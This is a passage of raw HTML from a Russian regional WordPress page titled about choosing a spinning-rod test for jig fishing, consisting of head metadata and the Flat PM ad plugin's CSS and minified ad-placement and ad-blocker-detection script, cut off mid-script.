

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/fakty/spinning-dlya-dziga-kakoi-test
body_size: 24939
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Какой тест спиннинга выбрать для джиговой ловли</title>
  <meta name="description" content="Джиговая ловля – это один из самых популярных и эффективных способов рыбалки. Она позволяет активно взаимодействовать с приманкой и контролировать всю">
  <link rel="canonical" href="/fakty/spinning-dlya-dziga-kakoi-test">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Какой тест спиннинга выбрать для джиговой ловли">
  <meta property="og:description" content="Джиговая ловля – это один из самых популярных и эффективных способов рыбалки. Она позволяет активно взаимодействовать с приманкой и контролировать всю">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-09-28T23:12:48+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Какой тест спиннинга выбрать для джиговой ловли","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-09-28T23:12:48+00:00","dateModified":"2023-09-28T23:12:48+00:00","author":{"@id":""},"description":"Джиговая ловля – это один из самых популярных и эффективных способов рыбалки. Она позволяет активно взаимодействовать с приманкой и контролировать всю","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Какой тест спиннинга выбрать для джиговой ловли"}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 